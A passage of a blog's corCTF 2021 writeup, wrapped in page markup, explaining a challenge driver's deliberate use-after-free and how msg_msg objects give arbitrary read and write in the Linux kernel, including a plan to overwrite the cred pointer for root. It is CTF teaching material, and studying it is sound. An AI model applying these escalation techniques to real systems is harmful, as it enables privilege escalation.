

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.willsroot.io/2021/08/corctf-2021-fire-of-salvation-writeup.html
body_size: 21533
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.willsroot.io/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.willsroot.io/2021/08/corctf-2021-fire-of-salvation-writeup.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Will&#39;s Root - Atom" href="https://www.willsroot.io/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Will&#39;s Root - RSS" href="https://www.willsroot.io/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Will&#39;s Root - Atom" href="https://www.blogger.com/feeds/8814147965526194982/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Will&#39;s Root - Atom" href="https://www.willsroot.io/feeds/5446202128615786254/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk7_f3cfmXJLNVS18Z4v30D8hMI069XR0flo8U79_0jCIA-KJVD7z4yo4eRPlqd1cvCJyGoVw4cPqL39nfJUqnROpHbr_fCeBmNUhVhyPicqcYZvWC-yMl-N5_fep_xuxmEP3xkXQD9MyH/w640-h409/1.png' rel='image_src'/>
<meta content='https://www.willsroot.io/2021/08/corctf-2021-fire-of-salvation-writeup.html' property='og:url'/>
<meta content='corCTF 2021 Fire of Salvation Writeup: Utilizing msg_msg Objects for Arbitrary Read and Arbitrary Write in the Linux Kernel' property='og:title'/>
<meta content='Vulnerability Research on Low-Level Systems' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk7_f3cfmXJLNVS18Z4v30D8hMI069XR0flo8U79_0jCIA-KJVD7z4yo4eRPlqd1cvCJyGoVw4cPqL39nfJUqnROpHbr_fCeBmNUhVhyPicqcYZvWC-yMl-N5_fep_xuxmEP3xkXQD9MyH/w1200-h630-p-k-no-nu/1.png' property='og:image'/>
<title>Will's Root: corCTF 2021 Fire of Salvation Writeup: Utilizing msg_msg Objects for Arbitrary Read and Arbitrary Write in the Linux Kernel</title>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiA8.ttf)format('truetype');}</style>
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:     Picture Window
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 16px Roboto;
color: #000000;
background: #e5e5e5 url(//2.bp.blogspot.com/-ErizLnNeTcI/XXVJdtjs78I/AAAAAAAABkQ/r2zM7v6Vc-8n4hsOZmLjDe4USethBxzSgCK4BGAYYCw/s0/blog_background.jpg) repeat scroll top left;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
.content-outer {
font-size: 90%;
}
a:link {
text-decoration:none;
color: #fc0404;
}
a:visited {
text-decoration:none;
color: #fc0e0e;
}
a:hover {
text-decoration:underline;
color: #ff3f3f;
}
.content-outer {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/transparent/white80.png) repeat scroll top left;
-moz-border-radius: 15px;
-webkit-border-radius: 15px;
-goog-ms-border-radius: 15px;
border-radius: 15px;
-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
margin: 30px auto;
}
.content-inner {
padding: 15px;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/transparent/header_gradient_shade.png) repeat-x scroll top left;
_background-image: none;
color: #ff0000;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.Header img, .Header #header-inner {
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 30px;
padding-right: 30px;
}
.Header h1 {
font: normal bold 39px 'Courier New', Courier, FreeMono, monospace;
text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
}
.Header h1 a {
color: #ff0000;
}
.Header .description {
font-size: 130%;
}
/* Tabs
----------------------------------------------- */
.tabs-inner {
margin: .5em 0 0;
padding: 0;
}
.tabs-inner .section {
margin: 0;
}
.tabs-inner .widget ul {
padding: 0;
background: #fbfbfb url(https://resources.blogblog.com/blogblog/data/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.tabs-inner .widget li {
border: none;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .5em 1em;
margin-right: 0;
color: #992211;
font: normal normal 15px Roboto;
-moz-border-radius: 0 0 0 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-radius: 0 0 0 0;
border-radius: 0 0 0 0;
background: transparent none no-repeat scroll top left;
border-right: 1px solid #d5d5d5;
}
.tabs-inner .widget li:first-child a {
padding-left: 1.25em;
-moz-border-radius-topleft: 10px;
-moz-border-radius-bottomleft: 10px;
-webkit-border-top-left-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-goog-ms-border-top-left-radius: 10px;
-goog-ms-border-bottom-left-radius: 10px;
border-top-left-radius: 10px;
border-bottom-left-radius: 10px;
}
.tabs-inner .widget li.selected a,
.tabs-inner .widget li a:hover {
position: relative;
z-index: 1;
background: #ffffff url(https://resources.blogblog.com/blogblog/data/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
color: #000000;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 100% 'Courier New', Courier, FreeMono, monospace;
text-transform: uppercase;
color: #ff0000;
margin: .5em 0;
}
/* Main
----------------------------------------------- */
.main-outer {
background: transparent none repeat scroll top center;
-moz-border-radius: 0 0 0 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-radius: 0 0 0 0;
border-radius: 0 0 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
.main-inner {
padding: 15px 5px 20px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-left-inner {
padding-left: 0;
}
.main-inner .column-right-inner {
padding-right: 0;
}
/* Posts
----------------------------------------------- */
h3.post-title {
margin: 0;
font: normal bold 24px 'Courier New', Courier, FreeMono, monospace;
}
.comments h4 {
margin: 1em 0 0;
font: normal bold 24px 'Courier New', Courier, FreeMono, monospace;
}
.date-header span {
color: #ff0000;
}
.post-outer {
background-color: #ffffff;
border: solid 1px #e5e5e5;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
border-radius: 10px;
-goog-ms-border-radius: 10px;
padding: 15px 20px;
margin: 0 -20px 20px;
}
.post-body {
line-height: 1.4;
font-size: 110%;
position: relative;
}
.post-header {
margin: 0 0 1.5em;
color: #a8a8a8;
line-height: 1.6;
}
.post-footer {
margin: .5em 0 0;
color: #a8a8a8;
line-height: 1.6;
}
#blog-pager {
font-size: 140%
}
#comments .comment-author {
padding-top: 1.5em;
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #ff3f3f;
border-bottom: 1px solid #ff3f3f;
}
.comments .continue {
border-top: 2px solid #ff3f3f;
}
/* Widgets
----------------------------------------------- */
.widget ul, .widget #ArchiveList ul.flat {
padding: 0;
list-style: none;
}
.widget ul li, .widget #ArchiveList ul.flat li {
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
}
.widget ul li:first-child, .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.widget .post-body ul {
list-style: disc;
}
.widget .post-body ul li {
border: none;
}
/* Footer
----------------------------------------------- */
.footer-outer {
color:#f5f5f5;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/transparent/black50.png) repeat scroll top left;
-moz-border-radius: 10px 10px 10px 10px;
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-webkit-border-bottom-right-radius: 10px;
-goog-ms-border-radius: 10px 10px 10px 10px;
border-radius: 10px 10px 10px 10px;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
.footer-inner {
padding: 10px 5px 20px;
}
.footer-outer a {
color: #fc5858;
}
.footer-outer a:visited {
color: #fc5858;
}
.footer-outer a:hover {
color: #fc5858;
}
.footer-outer .widget h2 {
color: #c6c6c6;
}
/* Mobile
----------------------------------------------- */
html body.mobile {
height: auto;
}
html body.mobile {
min-height: 480px;
background-size: 100% auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
html .mobile .mobile-date-outer, html .mobile .blog-pager {
border-bottom: none;
background: transparent none repeat scroll top center;
margin-bottom: 10px;
}
.mobile .date-outer {
background: transparent none repeat scroll top center;
}
.mobile .header-outer, .mobile .main-outer,
.mobile .post-outer, .mobile .footer-outer {
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.mobile .content-outer,
.mobile .main-outer,
.mobile .post-outer {
background: inherit;
border: none;
}
.mobile .content-outer {
font-size: 100%;
}
.mobile-link-button {
background-color: #fc0404;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile-index-contents {
color: #000000;
}
.mobile .tabs-inner .PageList .widget-content {
background: #ffffff url(https://resources.blogblog.com/blogblog/data/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
color: #000000;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #d5d5d5;
}
.code { background:#f5f8fa; background-repeat:no-repeat; border: solid #5C7B90; border-width: 1px 1px 1px 20px; color: #000000; font: 13px 'Courier New', Courier, monospace; line-height: 16px; margin: 10px 0 10px 10px; max-height: 10000px; min-height: 16px; overflow: auto; padding: 28px 10px 10px; width: 90%; } .code:hover { background-repeat:no-repeat; }
--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1010px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1010px;
max-width: 1010px;
_width: 1010px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 240px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 240px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("240px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 240px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 240px;
margin-right: -240px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<style>
    body {background-image:url(\/\/2.bp.blogspot.com\/-ErizLnNeTcI\/XXVJdtjs78I\/AAAAAAAABkQ\/r2zM7v6Vc-8n4hsOZmLjDe4USethBxzSgCK4BGAYYCw\/s0\/blog_background.jpg);}
    
@media (max-width: 200px) { body {background-image:url(\/\/2.bp.blogspot.com\/-ErizLnNeTcI\/XXVJdtjs78I\/AAAAAAAABkQ\/r2zM7v6Vc-8n4hsOZmLjDe4USethBxzSgCK4BGAYYCw\/w200\/blog_background.jpg);}}
@media (max-width: 400px) and (min-width: 201px) { body {background-image:url(\/\/2.bp.blogspot.com\/-ErizLnNeTcI\/XXVJdtjs78I\/AAAAAAAABkQ\/r2zM7v6Vc-8n4hsOZmLjDe4USethBxzSgCK4BGAYYCw\/w400\/blog_background.jpg);}}
@media (max-width: 800px) and (min-width: 401px) { body {background-image:url(\/\/2.bp.blogspot.com\/-ErizLnNeTcI\/XXVJdtjs78I\/AAAAAAAABkQ\/r2zM7v6Vc-8n4hsOZmLjDe4USethBxzSgCK4BGAYYCw\/w800\/blog_background.jpg);}}
@media (max-width: 1200px) and (min-width: 801px) { body {background-image:url(\/\/2.bp.blogspot.com\/-ErizLnNeTcI\/XXVJdtjs78I\/AAAAAAAABkQ\/r2zM7v6Vc-8n4hsOZmLjDe4USethBxzSgCK4BGAYYCw\/w1200\/blog_background.jpg);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { body {background-image:url(\/\/2.bp.blogspot.com\/-ErizLnNeTcI\/XXVJdtjs78I\/AAAAAAAABkQ\/r2zM7v6Vc-8n4hsOZmLjDe4USethBxzSgCK4BGAYYCw\/w1600\/blog_background.jpg);}}
  </style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8814147965526194982&amp;zx=12987a9d-3f2d-4b69-8a35-37f060901f8d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8814147965526194982&amp;zx=12987a9d-3f2d-4b69-8a35-37f060901f8d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-shade'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge2MCWyMqG7cMJlr53KZygzYRYJHA90UmBywZPqMRpciNkZy_M8Hfx__-mTv6If5m0fnTZowsyvGZ141DapRN6FMDjnCQVnL4t02GYBmjGqUExnsz0tLJUFf2n6okR_w_dnvpqpfe-2FMB/s1057/COOL+AUDIO+WAVES-for-blog.jpg"); background-position: left; min-height: 294px; _height: 294px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='https://www.willsroot.io/'>
Will's Root
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Vulnerability Research on Low-Level Systems</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-Column'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.willsroot.io/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, August 26, 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk7_f3cfmXJLNVS18Z4v30D8hMI069XR0flo8U79_0jCIA-KJVD7z4yo4eRPlqd1cvCJyGoVw4cPqL39nfJUqnROpHbr_fCeBmNUhVhyPicqcYZvWC-yMl-N5_fep_xuxmEP3xkXQD9MyH/w640-h409/1.png' itemprop='image_url'/>
<meta content='8814147965526194982' itemprop='blogId'/>
<meta content='5446202128615786254' itemprop='postId'/>
<a name='5446202128615786254'></a>
<h3 class='post-title entry-title' itemprop='name'>
corCTF 2021 Fire of Salvation Writeup: Utilizing msg_msg Objects for Arbitrary Read and Arbitrary Write in the Linux Kernel
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5446202128615786254' itemprop='description articleBody'>
<p>In corCTF 2021, <a href="https://syst3mfailure.io/">D3v17</a> and I wrote two kernel challenges utilizing a technique that is novel at least to our knowledge to gain arb read and arb write in kernel land: Fire of Salvation and Wall of Perdition. A famous kernel object often abused for heap sprays is the msg_msg struct, which is an elastic kernel object meant for IPC purposes (System V message queues) that has a size ranging from the kmalloc 64 to the kmalloc 4k. There was also a recent <a href="https://a13xp0p0v.github.io/2021/02/09/CVE-2021-26708.html">CVE exploit writeup</a> by Linux kernel developer and security researcher Alexander Popov in which he abused msg_msg for arb read in his exploit for CVE-2021-26708. D3v17 and I read this, and posed the question to ourselves, is it possible to achieve arbitrary write in this across any valid slab for msg_msg? After a week or two of digging around, not only did we discover a way to achieve arb write on kmalloc 4k slabs, but we also discovered a way to do this for any valid msg_msg slab. In this post, I'll detail the Fire of Salvation writeup, which covers arb write on kmalloc 4k slabs. I'll also provide a tldr with the insights for any valid msg_msg arb write with a summary of my approach for the second challenge, but D3v17 will detail that out in <a href="https://syst3mfailure.io/wall-of-perdition" target="_blank">his post for Wall of Perdition</a>. Since this writeup is quite long, feel free to let me know of any unclear explanations or mistakes.</p>
  
  
  <br />In this challenge, the following key protections were enabled on a 5.8 kernel: FG-KASLR, SLAB_RANDOM, SLAB_HARDENED, and STATIC_USERMODE_HELPER. The SLAB allocator was also being used, with a corresponding kernel.config file provided with all the extra other tidbits and miscellaneous hardening options (such as enabling the userfaultfd syscall, hardened_usercopy, CHECKPOINT_RESTORE, etc.). SMAP, SMEP, and KPTI being on was a given. Also, since our goal was to introduce players to a novel exploitation technique, we didn't really care much about the reversing procedure to find a bug, and didn't want to complexify the bug. In our discussions, we decided to just make the bug a pretty obvious UAF that limits them to around 0x28 to 0x30 of UAF write. (no UAF read). This was the source we provided to all the players (we were also nice enough to give out a vmlinux with debug symbols and structs):<div><br /></div><div><script src="https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe.js?file=firewall.c"></script></div><div><br /></div><div>To summarize, a simple firewall driver was created, with a separate array for inbound rules and outbound rules (confined to ipv4). From userland, people can interact with the netfilter hooks via a misc device, using the user_rule_t struct, which gets transfered to the rule_t struct to go into the kmalloc-4k slab. Each rule is allocated in the array via kzalloc, and contains information about rule name, interface name, IP address, port, the action to take, the protocol (TCP or UDP), a duplication flag, and a large buffer for description which one cannot modify after allocating it. Most of these fields have validity checks (actions are only limited to DROP or ACCEPT), and add, edit, and delete rule are both safe. The only bug is in duplicate, which duplicates a rule from inbound to outbound or vice versa; an obvious UAF scenario occurs when you duplicate a rule from array 1 to array 2, and then delete it from one array without deleting it from the other.<br /><br />Exploitation wise, there are a few serious roadblocks that would prevent common exploit paths and necessitate the need for good arb read and arb write primitivies. The fact that it is using the SLAB allocator means that no freelist pointer will be on the chunks themselves (and even if they were, they probably won't be within the 0x30 UAF region as the Linux kernel have moved them down for certain slabs). FG-KASLR will complicate the ability to overwrite function pointers (such as the one on the sk_buff struct's destructor arg callback in the CVE writeup), as most gadgets not in the earlier parts of .text will be affected; ROP is still possible, but I believe that would entail first arb reading the ksymtab for the function for whichever the gadget is relative to. Lastly, with <a href="https://elixir.bootlin.com/linux/v5.8/source/kernel/umh.c#L393">STATIC_USERMODE_HELPER</a> (and its path set to &#8220;&#8221;), the classic SMAP bypasses of targeting modprobe_path or core_pattern no longer work. The path itself is now located in a read only section of the kernel according to readelf. At this point, the most direct way to then bypass SMAP is to probably arb read the doubly linked list of task structures to find the current task, and overwrite the cred pointer to one that would give us root privileges. A physmap spray would be another common approach, but that's just painful.<br /><br />Do note again that the vulnerability only gives a small window of UAF write, without UAF read. Once you allocate a few chunks to help smooth out the SLAB shuffling on the current slab, we can begin the exploitation procedure. Let's first take a detour into msg_msg (these <a href="https://man7.org/linux/man-pages/man2/msgop.2.html">manpages</a> can be quite helpful). I do consistently use the IPC_NOWAIT option to avoid hangs and a msgtyp of zero to pull from the front of the msg_queue. For reference, here is the <a href="https://elixir.bootlin.com/linux/v5.8/source/include/linux/msg.h#L9">msg_msg struct</a>:</div><div><br /></div><div><script src="https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe.js?file=msg_msg_struct.h"></script></div><div><br /></div><div>
  
  
  In our case, the security pointer will always be null, since there is no SELinux.<br /><br />Looking at <a href="https://elixir.bootlin.com/linux/v5.8/source/ipc/msg.c#L840">do_msgsnd</a>:</div><div><br /></div><div><script src="https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe.js?file=do_msgsnd.c"></script></div><div><br /></div><div>Before enqueing this msg onto the specified message queue, <a href="https://elixir.bootlin.com/linux/v5.8/source/ipc/msgutil.c#L84">load_msg</a> is called to usercopy data into the chunk.</div><div><br /></div><div><script src="https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe.js?file=load_msg.c"></script></div><div><br /></div><div>Note how it calls <a href="https://elixir.bootlin.com/linux/v5.8/source/ipc/msgutil.c#L46">alloc_msg</a> to allocate space on the kernel heap for the incoming message beforehand.</div><div><br /></div><div><script src="https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe.js?file=alloc_msg.c"></script></div><div><br /></div><div>msg_msgseg is simply a struct that has a next pointer with data following immediately afterwards. Both DATALEN_MSG and DATALEN_SEG are basically page size minus the size of their respective structs, so their maximum size fits exactly in the kmalloc 4k slabs. Once you send in larger messages, a linked list is created. The maximum size of a message is determined by /proc/sys/kernel/msgmax, and its default is 8192 bytes (so you can get a linked list of 3 elements at most). <br /><br />Now, let's take a look at <a href="https://elixir.bootlin.com/linux/v5.8/source/ipc/msg.c#L1090">do_msgrcv</a>:<script src="https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe.js?file=do_msgrcv.c"></script></div><div><br /></div><div>If MSG_COPY flag is set (which is availble with CONFIG_CHECKPOINT_RESTORE), it calls prepare_copy, which is just a wrapper around load_msg to prepare a copy (interestingly enough, doesn't using that make it also usercopy whatever is in the userland buffer for recieving into the allocated copy first?). Without that flag, it simply traverses the queue and will unlink the msg after finding it with find_msg. Otherwise an unlink doesn't happen. <a href="https://elixir.bootlin.com/linux/v5.8/source/ipc/msgutil.c#L118">copy_msg</a> is called, and 